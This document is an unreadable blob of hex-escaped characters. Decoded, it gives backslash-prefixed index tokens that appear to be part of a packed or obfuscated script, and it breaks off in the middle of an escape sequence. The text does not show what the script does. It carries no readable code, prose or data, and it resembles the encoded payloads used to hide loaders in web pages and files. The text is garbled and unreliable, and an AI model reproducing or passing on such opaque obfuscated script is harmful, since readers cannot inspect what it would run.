\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x